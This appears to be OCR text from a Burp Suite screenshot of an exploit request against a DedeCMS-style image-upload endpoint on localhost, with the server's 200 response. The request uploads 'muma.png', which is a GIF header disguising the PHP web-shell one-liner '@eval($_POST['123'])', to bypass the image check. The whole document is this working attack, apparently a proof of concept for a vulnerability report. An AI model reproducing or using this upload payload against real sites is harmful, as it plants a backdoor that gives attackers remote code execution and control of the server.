 Burp Suite Professional v2020.8 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
1 POST /123/uploads/include/dialog/select_images_post.php?
CKEditor=body&CKEditorFuncNum=2&langCode=zh-cn HTTP/1.1
2 Host: localhost
3 Content-Length: 218
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXarbVeQmARdF2tO3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: iframe
14 Referer: http://localhost/123/uploads/member/article_add.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=8vrlen18rq5srtsdg75utr7ns6;
_csrf_name_905bf57e=4d4999da720b7c7bf0e47b598292d991;
_csrf_name_905bf57e__ckMd5=05a341e1152d3b64; DedeUserID=1;
DedeUserID__ckMd5=d90c7ebaafd130f0; DedeLoginTime=1619921023;
DedeLoginTime__ckMd5=61b79a3f4f138bff; ENV_GOBACK_URL=
%2F123%2Fuploads%2Fmember%2Fcontent_list.php%3Fchannelid%3D1
18 Connection: close
19
20 ------WebKitFormBoundaryXarbVeQmARdF2tO3
21 Content-Disposition: form-data; name="upload"; filename="
muma.png"
22 Content-Type: image/png
23
24 GIF89a<?php @eval($_POST['123']);
25
26 ------WebKitFormBoundaryXarbVeQmARdF2tO3--
27
? Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sun, 02 May 2021 02:08:20 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12
? Search... 0 matches \n Pretty
Done 352 bytes | 55 millis